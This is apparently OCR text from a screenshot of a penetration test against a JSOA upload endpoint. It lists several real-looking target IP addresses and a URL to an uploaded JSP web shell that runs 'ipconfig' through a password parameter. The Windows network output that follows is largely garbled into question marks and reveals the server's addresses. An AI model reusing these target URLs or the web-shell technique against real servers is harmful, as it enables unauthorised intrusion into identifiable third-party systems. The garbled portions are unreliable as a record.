 1.202.16.236:8081/jsoa/upload
112.230.203.226:8001/jsoa/upl
121.33.191.142:8004/jsoa/uplo
183.60.189.187/jsoa/upload/20
不安全 183.60.189.187/jsoa/upload/2021/logo/2021_1640013040153553275.jsp?pwd=023&i=ipconfig
2
应用 百度 注销页 工具 教程 安全博客 未看文章 资源 内网渗透辅助 Java Number & M... ctf SRC平台 tmp 靶场 SRC工具 si
Windows IP ??
?????? ???? 4:
???? . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :
?????? ???? 3:
. . . : ?????
????? DNS ?? . . . . . . . :
???? . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :
????? DNS ?? . . . . . . . :
?????? ???? 2:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::5b:ca18:8686:9060%13
IPv4 ?? . . . . . . . . . . . . : 183.60.189.187
???? . . . . . . . . . . . . : 255.255.255.128
???? 2:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::5b:ca18:8686:9060%13
IPv4 ?? . . . . . . . . . . . . : 183.60.189.187
????. . . . . . . . . . . . . : 183.60.189.129
?????? ????:
?DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::5b:ca18:8686:9060%13
IPv4 ?? . . . . . . . . . . . . : 183.60.189.187
???? . . . . . . . . . . . . : ?????
29
?????? ????: